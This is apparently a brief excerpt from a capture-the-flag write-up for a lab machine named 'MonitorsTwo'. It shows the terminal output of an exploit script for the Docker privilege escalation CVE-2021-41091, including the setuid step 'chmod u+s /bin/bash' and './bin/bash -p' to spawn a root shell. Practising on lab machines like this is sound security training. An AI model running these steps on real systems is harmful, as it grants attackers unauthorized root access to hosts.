 marcus@monitorstwo:~$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell